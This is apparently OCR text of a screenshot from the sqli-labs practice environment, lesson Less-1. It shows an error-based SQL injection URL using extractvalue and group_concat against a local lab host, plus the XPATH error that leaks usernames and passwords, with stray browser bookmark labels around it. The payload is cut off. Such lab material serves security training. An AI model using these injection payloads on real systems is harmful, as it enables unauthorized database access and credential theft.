 Less-1 **Error Based- String**
192.168.77.131/master/Less-1/?id=1' and extractvalue(1, concat(0x3a,(select group_concat(id,
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: ':1:Dumb:Dumb,2:Angelina:I-kill-y'
中A
SQLI DUMB SERIES-1